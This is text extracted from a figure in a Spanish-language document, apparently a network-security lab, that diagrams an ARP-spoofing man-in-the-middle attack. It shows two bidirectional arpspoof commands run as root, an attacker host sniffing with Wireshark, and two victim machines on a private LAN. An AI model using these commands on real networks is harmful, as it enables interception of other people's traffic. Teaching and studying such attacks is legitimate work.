 root@Larry: ~
root@Larry:~# arpspoof -i wlan0 -t 192.168.0.107 192.168.0.106
root@Larry: ~
root@Larry:~# arpspoof -i wlan0 -t 192.168.0.106 192.168.0.107
Sniffer (Wireshark)
Spoofing
IP = 192.168.0.100
Atacante
MÁQUINA A
IP = 192.168.0.106
Puerto TCP 5678 ABIERTO
MÁQUINA B
PC
IP = 192.168.0.107
Puerto TCP de origen 35434
MÁQUINA C
PC